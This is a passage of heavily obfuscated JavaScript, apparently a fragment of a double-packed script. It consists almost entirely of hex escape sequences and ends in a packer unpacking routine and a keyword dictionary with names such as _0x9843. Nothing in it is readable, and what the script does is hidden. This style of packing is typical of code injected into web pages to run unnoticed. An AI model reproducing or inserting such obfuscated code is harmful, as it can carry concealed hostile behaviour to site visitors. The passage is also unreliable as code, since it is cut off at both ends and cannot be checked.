64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x